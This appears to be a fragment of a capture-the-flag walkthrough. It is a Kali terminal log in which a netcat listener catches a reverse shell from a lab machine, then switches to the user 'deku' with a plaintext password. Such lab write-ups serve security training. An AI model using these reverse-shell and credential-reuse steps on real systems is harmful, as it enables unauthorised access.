 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.6.68.150] from (UNKNOWN) [10.201.110.51] 43792
$ su deku
su deku
Password: One?For?All_!!one1/A
deku@ip-10-201-110-51:/var/www/html/assets$ whoami
whoami
deku